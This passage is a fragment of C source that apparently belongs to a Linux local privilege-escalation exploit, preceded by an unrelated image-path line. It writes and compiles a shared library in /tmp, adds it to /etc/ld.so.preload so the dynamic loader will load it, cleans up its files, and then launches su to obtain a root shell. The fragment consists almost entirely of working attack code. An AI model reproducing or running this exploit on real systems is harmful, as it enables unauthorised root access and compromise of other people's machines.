 fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
    fprintf(stderr,"couldn't create dynamic library\n");
    exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);